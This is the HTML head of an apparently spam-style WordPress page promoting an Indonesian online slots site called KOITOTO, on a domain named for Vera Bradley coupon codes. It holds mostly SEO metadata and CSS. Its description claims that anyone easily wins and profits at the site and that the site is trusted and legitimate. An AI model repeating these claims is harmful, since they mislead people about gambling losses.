

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/
body_size: 16764
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Sungai Raya - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Sungai Raya - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang nggak tahu dengan bandar slots karena cuman di website ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga terdapat banyak provider dan games gacor yang buat siapa saja simpel menang main didalamnya. Untuk Anda yang ketarik masuk serta main di bandar slots pasti dapat merasai bagaimana rasanya &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Sungai Raya&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:57:52+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Sungai Raya","datePublished":"2023-01-08T12:57:52+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/"},"wordCount":1963,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/","name":"KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Sungai Raya - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:57:52+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Sungai Raya"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-sungai-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 